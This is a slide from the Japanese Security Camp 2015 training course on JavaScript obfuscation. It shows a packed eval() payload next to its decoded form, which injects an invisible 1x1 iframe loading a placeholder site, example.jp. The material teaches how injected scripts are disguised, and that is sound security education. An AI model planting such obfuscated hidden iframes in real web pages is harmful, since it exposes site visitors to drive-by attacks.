 セキュリティ・キャンプ 2015
JavaScriptの難読化
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace
(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){r
eturn d[e]}];e=function(){return'¥¥w+'};c=1};while(c--
){if(k[c]){p=p.replace(new RegExp('¥¥b'+e(c)+'¥¥b','g'),k[c])}}return p}(
'4 0=3.8("7");0.2("6",1);0.2("5",1);0.2("9","e://d.c/");3.a.b(0);',15,15,'fram
e||setAttribute|document|var|height|width|iframe|createElement|src|body|append
Child|jp|example|http'.split('|'),0,{}))
var frame = document.createElement( "iframe" );
frame.setAttribute( "width", 1 );
frame.setAttribute( "height", 1 );
frame.setAttribute( "src", "http://example.jp/" );
document.body.appendChild( frame );
Javascript Obfuscator/Encoder http://www.jsobfuscate.com/index.php
 